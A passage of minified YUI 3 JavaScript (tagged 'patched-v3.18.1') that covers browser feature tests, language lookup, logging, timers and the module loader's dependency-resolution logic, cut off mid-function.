useCanvas=Y.config.defaultGraphicEngine&&Y.config.defaultGraphicEngine=="canvas",canvas=DOCUMENT&&DOCUMENT.createElement("canvas"),svg=DOCUMENT&&DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return(!svg||useCanvas)&&(canvas&&canvas.getContext&&canvas.getContext("2d"))},"trigger":"graphics"});add("load","8",{"name":"graphics-svg","test":function(Y){var DOCUMENT=Y.config.doc,useSVG=!Y.config.defaultGraphicEngine||Y.config.defaultGraphicEngine!="canvas",
canvas=DOCUMENT&&DOCUMENT.createElement("canvas"),svg=DOCUMENT&&DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return svg&&(useSVG||!canvas)},"trigger":"graphics"});add("load","9",{"name":"graphics-svg-default","test":function(Y){var DOCUMENT=Y.config.doc,useSVG=!Y.config.defaultGraphicEngine||Y.config.defaultGraphicEngine!="canvas",canvas=DOCUMENT&&DOCUMENT.createElement("canvas"),svg=DOCUMENT&&DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure",
"1.1");return svg&&(useSVG||!canvas)},"trigger":"graphics"});add("load","10",{"name":"graphics-vml","test":function(Y){var DOCUMENT=Y.config.doc,canvas=DOCUMENT&&DOCUMENT.createElement("canvas");return DOCUMENT&&!DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")&&(!canvas||!canvas.getContext||!canvas.getContext("2d"))},"trigger":"graphics"});add("load","11",{"name":"graphics-vml-default","test":function(Y){var DOCUMENT=Y.config.doc,canvas=DOCUMENT&&DOCUMENT.createElement("canvas");
return DOCUMENT&&!DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")&&(!canvas||!canvas.getContext||!canvas.getContext("2d"))},"trigger":"graphics"});add("load","12",{"name":"history-hash-ie","test":function(Y){var docMode=Y.config.doc&&Y.config.doc.documentMode;return Y.UA.ie&&(!("onhashchange"in Y.config.win)||!docMode||docMode<8)},"trigger":"history-hash"});add("load","13",{"name":"io-nodejs","trigger":"io-base","ua":"nodejs"});add("load","14",{"name":"json-parse-shim",
"test":function(Y){var _JSON=Y.config.global.JSON,Native=Object.prototype.toString.call(_JSON)==="[object JSON]"&&_JSON,nativeSupport=Y.config.useNativeJSONParse!==false&&!!Native;function workingNative(k,v){return k==="ok"?true:v}if(nativeSupport)try{nativeSupport=Native.parse('{"ok":false}',workingNative).ok}catch(e){nativeSupport=false}return!nativeSupport},"trigger":"json-parse"});add("load","15",{"name":"json-stringify-shim","test":function(Y){var _JSON=Y.config.global.JSON,Native=Object.prototype.toString.call(_JSON)===
"[object JSON]"&&_JSON,nativeSupport=Y.config.useNativeJSONStringify!==false&&!!Native;if(nativeSupport)try{nativeSupport="0"===Native.stringify(0)}catch(e){nativeSupport=false}return!nativeSupport},"trigger":"json-stringify"});add("load","16",{"name":"scrollview-base-ie","trigger":"scrollview-base","ua":"ie"});add("load","17",{"name":"selector-css2","test":function(Y){var DOCUMENT=Y.config.doc,ret=DOCUMENT&&!("querySelectorAll"in DOCUMENT);return ret},"trigger":"selector"});add("load","18",{"name":"transition-timer",
"test":function(Y){var DOCUMENT=Y.config.doc,node=DOCUMENT?DOCUMENT.documentElement:null,ret=true;if(node&&node.style)ret=!("MozTransition"in node.style||"WebkitTransition"in node.style||"transition"in node.style);return ret},"trigger":"transition"});add("load","19",{"name":"widget-base-ie","trigger":"widget-base","ua":"ie"});add("load","20",{"name":"yql-jsonp","test":function(Y){return!Y.UA.nodejs&&!Y.UA.winjs},"trigger":"yql"});add("load","21",{"name":"yql-nodejs","trigger":"yql","ua":"nodejs"});
add("load","22",{"name":"yql-winjs","trigger":"yql","ua":"winjs"})},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("intl-base",function(Y,NAME){var SPLIT_REGEX=/[, ]/;Y.mix(Y.namespace("Intl"),{lookupBestLang:function(preferredLanguages,availableLanguages){var i,language,result,index;function scan(language){var i;for(i=0;i<availableLanguages.length;i+=1)if(language.toLowerCase()===availableLanguages[i].toLowerCase())return availableLanguages[i]}if(Y.Lang.isString(preferredLanguages))preferredLanguages=preferredLanguages.split(SPLIT_REGEX);for(i=0;i<preferredLanguages.length;i+=1){language=preferredLanguages[i];
if(!language||language==="*")continue;while(language.length>0){result=scan(language);if(result)return result;else{index=language.lastIndexOf("-");if(index>=0){language=language.substring(0,index);if(index>=2&&language.charAt(index-2)==="-")language=language.substring(0,index-2)}else break}}}return""}})},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("yui-log",function(Y,NAME){var INSTANCE=Y,LOGEVENT="yui:log",UNDEFINED="undefined",LEVELS={debug:1,info:2,warn:4,error:8};INSTANCE.log=function(msg,cat,src,silent){var bail,excl,incl,m,f,minlevel,Y=INSTANCE,c=Y.config,publisher=Y.fire?Y:YUI.Env.globalEvents;if(c.debug){src=src||"";if(typeof src!=="undefined"){excl=c.logExclude;incl=c.logInclude;if(incl&&!(src in incl))bail=1;else if(incl&&src in incl)bail=!incl[src];else if(excl&&src in excl)bail=excl[src];if(typeof cat==="undefined")cat=
"info";Y.config.logLevel=Y.config.logLevel||"debug";minlevel=LEVELS[Y.config.logLevel.toLowerCase()];if(cat in LEVELS&&LEVELS[cat]<minlevel)bail=1}if(!bail){if(c.useBrowserConsole){m=src?src+": "+msg:msg;if(Y.Lang.isFunction(c.logFn))c.logFn.call(Y,msg,cat,src);else if(typeof console!==UNDEFINED&&console.log){f=cat&&console[cat]&&cat in LEVELS?cat:"log";console[f](m)}else if(typeof opera!==UNDEFINED)opera.postError(m)}if(publisher&&!silent){if(publisher===Y&&!publisher.getEvent(LOGEVENT))publisher.publish(LOGEVENT,
{broadcast:2});publisher.fire(LOGEVENT,{msg:msg,cat:cat,src:src})}}}return Y};INSTANCE.message=function(){return INSTANCE.log.apply(INSTANCE,arguments)}},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("yui-later",function(Y,NAME){var NO_ARGS=[];Y.later=function(when,o,fn,data,periodic){when=when||0;data=!Y.Lang.isUndefined(data)?Y.Array(data):NO_ARGS;o=o||Y.config.win||Y;var cancelled=false,method=o&&Y.Lang.isString(fn)?o[fn]:fn,wrapper=function(){if(!cancelled)if(!method.apply)method(data[0],data[1],data[2],data[3]);else method.apply(o,data||NO_ARGS)},id=periodic?setInterval(wrapper,when):setTimeout(wrapper,when);return{id:id,interval:periodic,cancel:function(){cancelled=true;if(this.interval)clearInterval(id);
else clearTimeout(id)}}};Y.Lang.later=Y.later},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("loader-base",function(Y,NAME){(function(){var VERSION=Y.version,BUILD="/build/",ROOT=VERSION+"/",CDN_BASE=Y.Env.base,GALLERY_VERSION="gallery-2014.06.04-21-38",TNT="2in3",TNT_VERSION="4",YUI2_VERSION="2.9.0",COMBO_BASE=CDN_BASE+"combo?",META={version:VERSION,root:ROOT,base:Y.Env.base,comboBase:COMBO_BASE,skin:{defaultSkin:"sam",base:"assets/skins/",path:"skin.css",after:["cssreset","cssfonts","cssgrids","cssbase","cssreset-context","cssfonts-context"]},groups:{},patterns:{}},groups=META.groups,
yui2Update=function(tnt,yui2,config){var root=TNT+"."+(tnt||TNT_VERSION)+"/"+(yui2||YUI2_VERSION)+BUILD,base=config&&config.base?config.base:CDN_BASE,combo=config&&config.comboBase?config.comboBase:COMBO_BASE;groups.yui2.base=base+root;groups.yui2.root=root;groups.yui2.comboBase=combo},galleryUpdate=function(tag,config){var root=(tag||GALLERY_VERSION)+BUILD,base=config&&config.base?config.base:CDN_BASE,combo=config&&config.comboBase?config.comboBase:COMBO_BASE;groups.gallery.base=base+root;groups.gallery.root=
root;groups.gallery.comboBase=combo};groups[VERSION]={};groups.gallery={ext:false,combine:true,comboBase:COMBO_BASE,update:galleryUpdate,patterns:{"gallery-":{},"lang/gallery-":{},"gallerycss-":{type:"css"}}};groups.yui2={combine:true,ext:false,comboBase:COMBO_BASE,update:yui2Update,patterns:{"yui2-":{configFn:function(me){if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type="css";me.path=me.path.replace(/\.js/,".css");me.path=me.path.replace(/\/yui2-skin/,"/assets/skins/sam/yui2-skin")}}}}};
galleryUpdate();yui2Update();if(YUI.Env[VERSION])Y.mix(META,YUI.Env[VERSION],false,["modules","groups","skin"],0,true);YUI.Env[VERSION]=META})();var NOT_FOUND={},NO_REQUIREMENTS=[],MAX_URL_LENGTH=1024,GLOBAL_ENV=YUI.Env,GLOBAL_LOADED=GLOBAL_ENV._loaded,CSS="css",JS="js",INTL="intl",DEFAULT_SKIN="sam",VERSION=Y.version,ROOT_LANG="",YObject=Y.Object,oeach=YObject.each,yArray=Y.Array,_queue=GLOBAL_ENV._loaderQueue,META=GLOBAL_ENV[VERSION],SKIN_PREFIX="skin-",L=Y.Lang,ON_PAGE=GLOBAL_ENV.mods,modulekey,
_path=function(dir,file,type,nomin){var path=dir+"/"+file;if(!nomin)path+="-min";path+="."+(type||CSS);return path};if(!YUI.Env._cssLoaded)YUI.Env._cssLoaded={};Y.Env.meta=META;Y.Loader=function(o){var self=this;o=o||{};modulekey=META.md5;self.context=Y;if(o.doBeforeLoader)o.doBeforeLoader.apply(self,arguments);self.base=Y.Env.meta.base+Y.Env.meta.root;self.comboBase=Y.Env.meta.comboBase;self.combine=o.base&&o.base.indexOf(self.comboBase.substr(0,20))>-1;self.comboSep="\x26";self.maxURLLength=MAX_URL_LENGTH;
self.ignoreRegistered=o.ignoreRegistered;self.root=Y.Env.meta.root;self.timeout=0;self.forceMap={};self.allowRollup=false;self.filters={};self.required={};self.patterns={};self.moduleInfo={};self.groups=Y.merge(Y.Env.meta.groups);self.skin=Y.merge(Y.Env.meta.skin);self.conditions={};self.config=o;self._internal=true;self._populateConditionsCache();self.loaded=GLOBAL_LOADED[VERSION];self.async=true;self._inspectPage();self._internal=false;self._config(o);self.forceMap=self.force?Y.Array.hash(self.force):
{};self.testresults=null;if(Y.config.tests)self.testresults=Y.config.tests;self.sorted=[];self.dirty=true;self.inserted={};self.skipped={};self.tested={};if(self.ignoreRegistered)self._resetModules()};Y.Loader.prototype={getModuleInfo:function(name){var m=this.moduleInfo[name],rawMetaModules,globalRenderedMods,internal,v;if(m)return m;rawMetaModules=META.modules;globalRenderedMods=GLOBAL_ENV._renderedMods;internal=this._internal;if(globalRenderedMods&&globalRenderedMods.hasOwnProperty(name)&&!this.ignoreRegistered)this.moduleInfo[name]=
Y.merge(globalRenderedMods[name]);else if(rawMetaModules.hasOwnProperty(name)){this._internal=true;v=this.addModule(rawMetaModules[name],name);if(v&&v.type===CSS)if(this.isCSSLoaded(v.name,true))this.loaded[v.name]=true;this._internal=internal}return this.moduleInfo[name]},_expandAliases:function(list){var expanded=[],aliases=YUI.Env.aliases,i,name;list=Y.Array(list);for(i=0;i<list.length;i+=1){name=list[i];expanded.push.apply(expanded,aliases[name]?aliases[name]:[name])}return expanded},_populateConditionsCache:function(){var rawMetaModules=
META.modules,cache=GLOBAL_ENV._conditions,i,j,t,trigger;if(cache&&!this.ignoreRegistered)for(i in cache){if(cache.hasOwnProperty(i))this.conditions[i]=Y.merge(cache[i])}else{for(i in rawMetaModules)if(rawMetaModules.hasOwnProperty(i)&&rawMetaModules[i].condition){t=this._expandAliases(rawMetaModules[i].condition.trigger);for(j=0;j<t.length;j+=1){trigger=t[j];this.conditions[trigger]=this.conditions[trigger]||{};this.conditions[trigger][rawMetaModules[i].name||i]=rawMetaModules[i].condition}}GLOBAL_ENV._conditions=
this.conditions}},_resetModules:function(){var self=this,i,o,mod,name,details;for(i in self.moduleInfo)if(self.moduleInfo.hasOwnProperty(i)&&self.moduleInfo[i]){mod=self.moduleInfo[i];name=mod.name;details=YUI.Env.mods[name]?YUI.Env.mods[name].details:null;if(details){self.moduleInfo[name]._reset=true;self.moduleInfo[name].requires=details.requires||[];self.moduleInfo[name].optional=details.optional||[];self.moduleInfo[name].supersedes=details.supercedes||[]}if(mod.defaults)for(o in mod.defaults)if(mod.defaults.hasOwnProperty(o))if(mod[o])mod[o]=
mod.defaults[o];mod.langCache=undefined;mod.skinCache=undefined;if(mod.skinnable)self._addSkin(self.skin.defaultSkin,mod.name)}},REGEX_CSS:/\.css(?:[?;].*)?$/i,FILTER_DEFS:{RAW:{"searchExp":"-min\\.js","replaceStr":".js"},DEBUG:{"searchExp":"-min\\.js","replaceStr":"-debug.js"},COVERAGE:{"searchExp":"-min\\.js","replaceStr":"-coverage.js"}},_inspectPage:function(){var self=this,v,m,req,mr,i;for(i in ON_PAGE)if(ON_PAGE.hasOwnProperty(i)){v=ON_PAGE[i];if(v.details){m=self.getModuleInfo(v.name);req=
v.details.requires;mr=m&&m.requires;if(m){if(!m._inspected&&req&&mr.length!==req.length)delete m.expanded}else m=self.addModule(v.details,i);m._inspected=true}}},_requires:function(mod1,mod2){var i,rm,after_map,s,m=this.getModuleInfo(mod1),other=this.getModuleInfo(mod2);if(!m||!other)return false;rm=m.expanded_map;after_map=m.after_map;if(after_map&&mod2 in after_map)return true;after_map=other.after_map;if(after_map&&mod1 in after_map)return false;s=other.supersedes;if(s)for(i=0;i<s.length;i++)if(this._requires(mod1,
s[i]))return true;s=m.supersedes;if(s)for(i=0;i<s.length;i++)if(this._requires(mod2,s[i]))return false;if(rm&&mod2 in rm)return true;if(m.ext&&m.type===CSS&&!other.ext&&other.type===CSS)return true;return false},_config:function(o){var i,j,val,a,f,group,groupName,self=this,mods=[],mod,modInfo;if(o)for(i in o)if(o.hasOwnProperty(i)){val=o[i];if(i==="require")self.require(val);else if(i==="skin"){if(typeof val==="string"){self.skin.defaultSkin=o.skin;val={defaultSkin:val}}Y.mix(self.skin,val,true)}else if(i===
"groups")for(j in val){if(val.hasOwnProperty(j)){groupName=j;group=val[j];self.addGroup(group,groupName);if(group.aliases)for(a in group.aliases)if(group.aliases.hasOwnProperty(a))self.addAlias(group.aliases[a],a)}}else if(i==="modules")for(j in val){if(val.hasOwnProperty(j))self.addModule(val[j],j)}else if(i==="aliases")for(j in val){if(val.hasOwnProperty(j))self.addAlias(val[j],j)}else if(i==="gallery"){if(this.groups.gallery.update)this.groups.gallery.update(val,o)}else if(i==="yui2"||i==="2in3"){if(this.groups.yui2.update)this.groups.yui2.update(o["2in3"],
o.yui2,o)}else self[i]=val}f=self.filter;if(L.isString(f)){f=f.toUpperCase();self.filterName=f;self.filter=self.FILTER_DEFS[f];if(f==="DEBUG")self.require("yui-log","dump")}if(self.filterName&&self.coverage)if(self.filterName==="COVERAGE"&&L.isArray(self.coverage)&&self.coverage.length){for(i=0;i<self.coverage.length;i++){mod=self.coverage[i];modInfo=self.getModuleInfo(mod);if(modInfo&&modInfo.use)mods=mods.concat(modInfo.use);else mods.push(mod)}self.filters=self.filters||{};Y.Array.each(mods,function(mod){self.filters[mod]=
self.FILTER_DEFS.COVERAGE});self.filterName="RAW";self.filter=self.FILTER_DEFS[self.filterName]}},formatSkin:function(skin,mod){var s=SKIN_PREFIX+skin;if(mod)s=s+"-"+mod;return s},_addSkin:function(skin,mod,parent){var pkg,name,nmod,sinf=this.skin,mdef=mod&&this.getModuleInfo(mod),ext=mdef&&mdef.ext;if(mod){name=this.formatSkin(skin,mod);if(!this.getModuleInfo(name)){pkg=mdef.pkg||mod;nmod={skin:true,name:name,group:mdef.group,type:"css",after:sinf.after,path:(parent||pkg)+"/"+sinf.base+skin+"/"+
mod+".css",ext:ext};if(mdef.base)nmod.base=mdef.base;if(mdef.configFn)nmod.configFn=mdef.configFn;this.addModule(nmod,name)}}return name},addAlias:function(use,name){YUI.Env.aliases[name]=use;this.addModule({name:name,use:use})},addGroup:function(o,name){var mods=o.modules,self=this,defaultBase=o.defaultBase||Y.config.defaultBase,i,v;name=name||o.name;o.name=name;self.groups[name]=o;if(!o.base&&defaultBase&&o.root)o.base=defaultBase+o.root;if(o.patterns)for(i in o.patterns)if(o.patterns.hasOwnProperty(i)){o.patterns[i].group=
name;self.patterns[i]=o.patterns[i]}if(mods)for(i in mods)if(mods.hasOwnProperty(i)){v=mods[i];if(typeof v==="string")v={name:i,fullpath:v};v.group=name;self.addModule(v,i)}},addModule:function(o,name){name=name||o.name;if(typeof o==="string")o={name:name,fullpath:o};var subs,i,l,t,sup,s,smod,plugins,plug,j,langs,packName,supName,flatSup,flatLang,lang,ret,overrides,skinname,when,g,p,modInfo=this.moduleInfo[name],conditions=this.conditions,trigger;if(modInfo&&modInfo.temp)o=Y.merge(modInfo,o);o.name=
name;if(!o||!o.name)return null;if(!o.type){o.type=JS;p=o.path||o.fullpath;if(p&&this.REGEX_CSS.test(p))o.type=CSS}if(!o.path&&!o.fullpath)o.path=_path(name,name,o.type);o.supersedes=o.supersedes||o.use;o.ext="ext"in o?o.ext:this._internal?false:true;subs=o.submodules;this.moduleInfo[name]=o;o.requires=o.requires||[];if(this.requires)for(i=0;i<this.requires.length;i++)o.requires.push(this.requires[i]);if(o.group&&this.groups&&this.groups[o.group]){g=this.groups[o.group];if(g.requires)for(i=0;i<g.requires.length;i++)o.requires.push(g.requires[i])}if(!o.defaults)o.defaults=
{requires:o.requires?[].concat(o.requires):null,supersedes:o.supersedes?[].concat(o.supersedes):null,optional:o.optional?[].concat(o.optional):null};if(o.skinnable&&o.ext&&o.temp){skinname=this._addSkin(this.skin.defaultSkin,name);o.requires.unshift(skinname)}if(o.requires.length)o.requires=this.filterRequires(o.requires)||[];if(!o.langPack&&o.lang){packName=this.getLangPackName(ROOT_LANG,name);smod=this.getModuleInfo(packName);if(!smod)this._addLangPack(null,o,packName);langs=yArray(o.lang);for(j=
0;j<langs.length;j++){lang=langs[j];packName=this.getLangPackName(lang,name);smod=this.getModuleInfo(packName);if(!smod)smod=this._addLangPack(lang,o,packName)}}if(subs){sup=o.supersedes||[];l=0;for(i in subs)if(subs.hasOwnProperty(i)){s=subs[i];s.path=s.path||_path(name,i,o.type);s.pkg=name;s.group=o.group;if(s.supersedes)sup=sup.concat(s.supersedes);smod=this.addModule(s,i);sup.push(i);if(smod.skinnable){o.skinnable=true;overrides=this.skin.overrides;if(overrides&&overrides[i])for(j=0;j<overrides[i].length;j++){skinname=
this._addSkin(overrides[i][j],i,name);sup.push(skinname)}skinname=this._addSkin(this.skin.defaultSkin,i,name);sup.push(skinname)}if(s.lang&&s.lang.length){packName=this.getLangPackName(ROOT_LANG,name);smod=this.getModuleInfo(packName);if(!smod)this._addLangPack(null,o,packName);langs=yArray(s.lang);for(j=0;j<langs.length;j++){lang=langs[j];packName=this.getLangPackName(lang,name);supName=this.getLangPackName(lang,i);smod=this.getModuleInfo(packName);if(!smod)smod=this._addLangPack(lang,o,packName);
flatSup=flatSup||yArray.hash(smod.supersedes);if(!(supName in flatSup))smod.supersedes.push(supName);o.lang=o.lang||[];flatLang=flatLang||yArray.hash(o.lang);if(!(lang in flatLang))o.lang.push(lang);packName=this.getLangPackName(ROOT_LANG,name);supName=this.getLangPackName(ROOT_LANG,i);smod=this.getModuleInfo(packName);if(!smod)smod=this._addLangPack(lang,o,packName);if(!(supName in flatSup))smod.supersedes.push(supName)}}l++}o.supersedes=yArray.dedupe(sup);if(this.allowRollup)o.rollup=l<4?l:Math.min(l-
1,4)}plugins=o.plugins;if(plugins)for(i in plugins)if(plugins.hasOwnProperty(i)){plug=plugins[i];plug.pkg=name;plug.path=plug.path||_path(name,i,o.type);plug.requires=plug.requires||[];plug.group=o.group;this.addModule(plug,i);if(o.skinnable)this._addSkin(this.skin.defaultSkin,i,name)}if(o.condition){t=this._expandAliases(o.condition.trigger);for(i=0;i<t.length;i++){trigger=t[i];when=o.condition.when;conditions[trigger]=conditions[trigger]||{};conditions[trigger][name]=o.condition;if(when&&when!==
"after"){if(when==="instead"){o.supersedes=o.supersedes||[];o.supersedes.push(trigger)}}else{o.after=o.after||[];o.after.push(trigger)}}}if(o.supersedes)o.supersedes=this.filterRequires(o.supersedes);if(o.after){o.after=this.filterRequires(o.after);o.after_map=yArray.hash(o.after)}if(o.configFn){ret=o.configFn(o);if(ret===false){delete this.moduleInfo[name];delete GLOBAL_ENV._renderedMods[name];o=null}}if(o){if(!GLOBAL_ENV._renderedMods)GLOBAL_ENV._renderedMods={};GLOBAL_ENV._renderedMods[name]=Y.mix(GLOBAL_ENV._renderedMods[name]||
{},o);GLOBAL_ENV._conditions=conditions}return o},require:function(what){var a=typeof what==="string"?yArray(arguments):what;this.dirty=true;this.required=Y.merge(this.required,yArray.hash(this.filterRequires(a)));this._explodeRollups()},_explodeRollups:function(){var self=this,m,m2,i,a,v,len,len2,r=self.required;if(!self.allowRollup){for(i in r)if(r.hasOwnProperty(i)){m=self.getModule(i);if(m&&m.use){len=m.use.length;for(a=0;a<len;a++){m2=self.getModule(m.use[a]);if(m2&&m2.use){len2=m2.use.length;
for(v=0;v<len2;v++)r[m2.use[v]]=true}else r[m.use[a]]=true}}}self.required=r}},filterRequires:function(r){if(r){if(!Y.Lang.isArray(r))r=[r];r=Y.Array(r);var c=[],i,mod,o,m;for(i=0;i<r.length;i++){mod=this.getModule(r[i]);if(mod&&mod.use)for(o=0;o<mod.use.length;o++){m=this.getModule(mod.use[o]);if(m&&m.use&&m.name!==mod.name)c=Y.Array.dedupe([].concat(c,this.filterRequires(m.use)));else c.push(mod.use[o])}else c.push(r[i])}r=c}return r},_canBeAttached:function(m){m=this.getModule(m);if(m&&m.test){if(!m.hasOwnProperty("_testResult"))m._testResult=
m.test(Y);return m._testResult}return true},getRequires:function(mod){if(!mod)return NO_REQUIREMENTS;if(mod._parsed)return mod.expanded||NO_REQUIREMENTS;var i,m,j,length,add,packName,lang,testresults=this.testresults,name=mod.name,cond,adddef=ON_PAGE[name]&&ON_PAGE[name].details,optReqs=mod.optionalRequires,d,go,def,r,old_mod,o,skinmod,skindef,skinpar,skinname,intl=mod.lang||mod.intl,ftests=Y.Features&&Y.Features.tests.load,hash,reparse;if(mod.temp&&adddef){old_mod=mod;mod=this.addModule(adddef,name);
mod.group=old_mod.group;mod.pkg=old_mod.pkg;delete mod.expanded}reparse=!((!this.lang||mod.langCache===this.lang)&&mod.skinCache===this.skin.defaultSkin);if(mod.expanded&&!reparse)return mod.expanded;if(optReqs)for(i=0,length=optReqs.length;i<length;i++)if(this._canBeAttached(optReqs[i]))mod.requires.push(optReqs[i]);d=[];hash={};r=this.filterRequires(mod.requires);if(mod.lang){d.unshift("intl");r.unshift("intl");intl=true}o=this.filterRequires(mod.optional);mod._parsed=true;mod.langCache=this.lang;
mod.skinCache=this.skin.defaultSkin;for(i=0;i<r.length;i++)if(!hash[r[i]]){d.push(r[i]);hash[r[i]]=true;m=this.getModule(r[i]);if(m){add=this.getRequires(m);intl=intl||m.expanded_map&&INTL in m.expanded_map;for(j=0;j<add.length;j++)d.push(add[j])}}r=this.filterRequires(mod.supersedes);if(r)for(i=0;i<r.length;i++)if(!hash[r[i]]){if(mod.submodules)d.push(r[i]);hash[r[i]]=true;m=this.getModule(r[i]);if(m){add=this.getRequires(m);intl=intl||m.expanded_map&&INTL in m.expanded_map;for(j=0;j<add.length;j++)d.push(add[j])}}if(o&&
this.loadOptional)for(i=0;i<o.length;i++)if(!hash[o[i]]){d.push(o[i]);hash[o[i]]=true;m=this.getModuleInfo(o[i]);if(m){add=this.getRequires(m);intl=intl||m.expanded_map&&INTL in m.expanded_map;for(j=0;j<add.length;j++)d.push(add[j])}}cond=this.conditions[name];if(cond){mod._parsed=false;if(testresults&&ftests)oeach(testresults,function(result,id){var condmod=ftests[id].name;if(!hash[condmod]&&ftests[id].trigger===name)if(result&&ftests[id]){hash[condmod]=true;d.push(condmod)}});else for(i in cond)if(cond.hasOwnProperty(i))if(!hash[i]){def=
cond[i];go=def&&(!def.ua&&!def.test||def.ua&&Y.UA[def.ua]||def.test&&def.test(Y,r));if(go){hash[i]=true;d.push(i);m=this.getModule(i);if(m){add=this.getRequires(m);for(j=0;j<add.length;j++)d.push(add[j])}}}}if(mod.skinnable){skindef=this.skin.overrides;for(i in YUI.Env.aliases)if(YUI.Env.aliases.hasOwnProperty(i))if(Y.Array.indexOf(YUI.Env.aliases[i],name)>-1)skinpar=i;if(skindef&&(skindef[name]||skinpar&&skindef[skinpar])){skinname=name;if(skindef[skinpar])skinname=skinpar;for(i=0;i<skindef[skinname].length;i++){skinmod=
this._addSkin(skindef[skinname][i],name);if(!this.isCSSLoaded(skinmod,this._boot))d.push(skinmod)}}else{skinmod=this._addSkin(this.skin.defaultSkin,name);if(!this.isCSSLoaded(skinmod,this._boot))d.push(skinmod)}}mod._parsed=false;if(intl){if(mod.lang&&!mod.langPack&&Y.Intl){lang=Y.Intl.lookupBestLang(this.lang||ROOT_LANG,mod.lang);packName=this.getLangPackName(lang,name);if(packName)d.unshift(packName)}d.unshift(INTL)}mod.expanded_map=yArray.hash(d);mod.expanded=YObject.keys(mod.expanded_map);return mod.expanded},
isCSSLoaded:function(name,skip){if(!name||!YUI.Env.cssStampEl||!skip&&this.ignoreRegistered)return false;var el=YUI.Env.cssStampEl,ret=false,mod=YUI.Env._cssLoaded[name],style=el.currentStyle;if(mod!==undefined)return mod;el.className=name;if(!style)style=Y.config.doc.defaultView.getComputedStyle(el,null);if(style&&style.display==="none")ret=true;el.className="";YUI.Env._cssLoaded[name]=ret;return ret},getProvides:function(name){var m=this.getModule(name),o,s;if(!m)return NOT_FOUND;if(m&&!m.provides){o=
{};s=m.supersedes;if(s)yArray.each(s,function(v){Y.mix(o,this.getProvides(v))},this);o[name]=true;m.provides=o}return m.provides},calculate:function(o,type){if(o||type||this.dirty){if(o)this._config(o);if(!this._init)this._setup();this._explode();if(this.allowRollup)this._rollup();else this._explodeRollups();this._reduce();this._sort()}},_addLangPack:function(lang,m,packName){var name=m.name,packPath,conf,existing=this.getModuleInfo(packName);if(!existing){packPath=_path(m.pkg||name,packName,JS,true);
conf={path:packPath,intl:true,langPack:true,ext:m.ext,group:m.group,supersedes:[]};if(m.root)conf.root=m.root;if(m.base)conf.base=m.base;if(m.configFn)conf.configFn=m.configFn;this.addModule(conf,packName);if(lang){Y.Env.lang=Y.Env.lang||{};Y.Env.lang[lang]=Y.Env.lang[lang]||{};Y.Env.lang[lang][name]=true}}return this.getModuleInfo(packName)},_setup:function(){var info=this.moduleInfo,name,i,j,m,l,packName;for(name in info)if(info.hasOwnProperty(name)){m=info[name];if(m){m.requires=yArray.dedupe(m.requires);
if(m.lang){packName=this.getLangPackName(ROOT_LANG,name);this._addLangPack(null,m,packName)}}}l={};if(!this.ignoreRegistered)Y.mix(l,GLOBAL_ENV.mods);if(this.ignore)Y.mix(l,yArray.hash(this.ignore));for(j in l)if(l.hasOwnProperty(j))Y.mix(l,this.getProvides(j));if(this.force)for(i=0;i<this.force.length;i++)if(this.force[i]in l)delete l[this.force[i]];Y.mix(this.loaded,l);this._init=true},getLangPackName:function(lang,mname){return"lang/"+mname+(lang?"_"+lang:"")},_explode:function(){var r=this.required,
m,reqs,done={},self=this,name,expound;self.dirty=false;self._explodeRollups();r=self.required;for(name in r)if(r.hasOwnProperty(name))if(!done[name]){done[name]=true;m=self.getModule(name);if(m){expound=m.expound;if(expound){r[expound]=self.getModule(expound);reqs=self.getRequires(r[expound]);Y.mix(r,yArray.hash(reqs))}reqs=self.getRequires(m);Y.mix(r,yArray.hash(reqs))}}},_patternTest:function(mname,pname){return mname.indexOf(pname)>-1},getModule:function(mname){if(!mname)return null;var p,found,
pname,m=this.getModuleInfo(mname),patterns=this.patterns;if(!m||m&&m.ext)for(pname in patterns)if(patterns.hasOwnProperty(pname)){p=patterns[pname];if(!p.test)p.test=this._patternTest;if(p.test(mname,pname)){found=p;break}}if(!m){if(found)if(p.action)p.action.call(this,mname,pname);else{m=this.addModule(Y.merge(found,{test:void 0,temp:true}),mname);if(m&&found.configFn)m.configFn=found.configFn}}else if(found&&m&&found.configFn&&!m.configFn){m.configFn=found.configFn;m.configFn(m)}return m},_rollup:function(){},
_reduce:function(r){r=r||this.required;var i,j,s,m,type=this.loadType,ignore=this.ignore?yArray.hash(this.ignore):false;for(i in r)if(r.hasOwnProperty(i)){m=this.getModule(i);if((this.loaded[i]||ON_PAGE[i])&&!this.forceMap[i]&&!this.ignoreRegistered||type&&m&&m.type!==type)delete r[i];if(ignore&&ignore[i])delete r[i];s=m&&m.supersedes;if(s)for(j=0;j<s.length;j++)if(s[j]in r)delete r[s[j]]}return r},_finish:function(msg,success){_queue.running=false;var onEnd=this.onEnd;if(onEnd)onEnd.call(this.context,
{msg:msg,data:this.data,success:success});this._continue()},_onSuccess:function(){var self=this,skipped=Y.merge(self.skipped),fn,failed=[],rreg=self.requireRegistration,success,msg,i,mod;for(i in skipped)if(skipped.hasOwnProperty(i))delete self.inserted[i];self.skipped={};for(i in self.inserted)if(self.inserted.hasOwnProperty(i)){mod=self.getModule(i);if(mod&&rreg&&mod.type===JS&&!(i in YUI.Env.mods))failed.push(i);else Y.mix(self.loaded,self.getProvides(i))}fn=self.onSuccess;msg=failed.length?"notregistered":
"success";success=!failed.length;if(fn)fn.call(self.context,{msg:msg,data:self.data,success:success,failed:failed,skipped:skipped});self._finish(msg,success)},_onProgress:function(e){var self=this,i;if(e.data&&e.data.length)for(i=0;i<e.data.length;i++)e.data[i]=self.getModule(e.data[i].name);if(self.onProgress)self.onProgress.call(self.context,{name:e.url,data:e.data})},_onFailure:function(o){var f=this.onFailure,msg=[],i=0,len=o.errors.length;for(i;i<len;i++)msg.push(o.errors[i].error);msg=msg.join(",");
